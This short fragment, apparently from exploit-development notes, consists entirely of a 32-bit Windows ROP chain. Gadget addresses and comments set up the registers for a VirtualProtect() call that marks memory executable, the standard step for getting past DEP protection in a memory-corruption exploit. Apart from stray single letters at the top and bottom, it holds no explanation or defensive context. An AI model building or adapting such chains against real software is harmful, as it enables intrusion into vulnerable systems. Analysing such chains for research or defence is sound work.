 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02 # POP EBP # RET
0x5a582308 # POP EBX # RET
0x00000201 0x00000201 -> EBX
0x5a58e734 # POP EDX # RET
0x00000040 0x00000040 -> EDX
0x5a58ec8c # POP ECX # RET
0x5a65e000 &writable location
0x5a58f0f3 # POP EDI # RET
0x5a58139b # RET
0x5a58f74a # POP ESI # RET
ESP 0x5a58efd7 # JMP EAX
0x5a58469c # POP EAX # RET
0x76b743ce entry of VirtualProtect()
0x5a5846a0 # POPAD # RET
0x5a5bac78 # PUSH ESP # RET
H